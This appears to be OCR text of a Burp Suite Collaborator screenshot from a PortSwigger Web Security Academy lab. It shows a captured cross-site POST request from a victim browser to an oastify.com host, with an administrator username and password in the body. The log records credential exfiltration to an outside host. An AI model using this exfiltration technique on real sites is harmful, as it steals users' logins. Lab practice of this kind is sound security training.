 5 2023-Dec-25 10:29:53.457 UTC HTTP r6yvupgvk78ef5252rkoafbwnntfhb50 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: r6yvupgvk78ef5252rkoafbwnntfhb50.oastify.com
3 Connection: keep-alive
4 Content-Length: 34
5 sec-ch-ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a21008a04ba4405816e028400f50073.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a21008a04ba4405816e028400f50073.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 administrator:559iva9588ek0fp5arej
Inspector
Selection 20 (0x14)
Selected text
559iva9588ek0fp5arej
Request attributes 2
Request body parameters 1
Request headers 16